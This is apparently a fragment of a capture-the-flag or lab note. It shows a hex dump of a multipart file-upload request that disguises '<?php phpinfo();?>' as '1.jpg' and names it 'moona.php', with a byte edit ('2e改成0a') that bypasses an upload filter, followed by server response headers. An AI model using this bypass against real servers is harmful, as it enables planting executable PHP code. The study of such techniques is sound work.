 19 2d 32 31 32 36 32 32 31 32 39 35 34 30 30 33 36 -212622129540036
1a 38 38 32 31 33 33 38 36 36 36 35 39 35 38 0d 0a 88213386665958
1b 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 Content-Length:
1c 35 30 33 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 503Connection:
1d 20 63 6c 6f 73 65 0d 0a 55 70 67 72 61 64 65 2d closeUpgrade-
1e 49 6e 73 65 63 75 72 65 2d 52 65 71 75 65 73 74 Insecure-Request
1f 73 3a 20 31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d s: 1--------
20 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
21 2d 2d 2d 2d 2d 32 31 32 36 32 32 31 32 39 35 34 -----21262212954
22 30 30 33 36 38 38 32 31 33 33 38 36 36 36 35 39 0036882133866659
23 35 38 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 58Content-Disp
24 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
25 74 61 3b 20 6e 61 6d 65 3d 22 66 69 6c 65 22 3b ta; name="file";
26 20 66 69 6c 65 6e 61 6d 65 3d 22 31 2e 6a 70 67 filename="1.jpg
27 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a "Content-Type:
28 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 application/oct
29 65 74 2d 73 74 72 65 61 6d 0d 0a 0d 0a 3c 3f 70 et-stream<?p
2a 68 70 20 70 68 70 69 6e 66 6f 28 29 3b 3f 3e 0d hp phpinfo();?>
2b 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ---------------
2c 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 31 --------------21
2d 32 36 32 32 31 32 39 35 34 30 30 33 36 38 38 32 2622129540036882
2e 31 33 33 38 36 36 36 35 39 35 38 0d 0a 43 6f 6e 13386665958Con
2f 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e tent-Disposition
30 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d : form-data; nam
2e改成0a
31 65 3d 22 6e 61 6d 65 22 0d 0a 0d 0a 6d 6f 6f 6e e="name"moon
32 61 2e 70 68 70 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d a.php--------
33 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
34 2d 2d 2d 2d 2d 32 31 32 36 32 32 31 32 39 35 34 -----21262212954
35 30 30 33 36 38 38 32 31 33 33 38 36 36 36 35 39 0036882133866659
36 35 38 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 58Content-Disp
2 Date: Mon, 30 Aug 2021 15:27:59 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9